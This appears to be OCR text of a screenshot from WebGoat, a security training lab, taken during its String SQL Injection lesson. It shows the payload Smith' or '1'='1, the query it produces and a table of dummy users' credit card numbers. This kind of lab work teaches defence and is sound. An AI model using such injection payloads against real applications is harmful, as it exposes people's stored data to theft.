 192.168.142.1/WebGoat/attack?Screen=58&menu=1200
火狐官方站点 百度 新手上路 常用网址 JD 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 Document 火狐主页
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Denial of Service
Improper Error Handling
Injection Flaws
Command Injection
Blind SQL Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Database Backdoors
Insecure Communication
Insecure Configuration
Insecure Storage
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and
forethought, can easily be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command,
scripts, and database queiries, even if the threat of SQL injection has been prevented in some other
manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that
results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and has now
switched to a defensive mode. Try again to attack a parameterized query.
Enter your last name: Smith' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0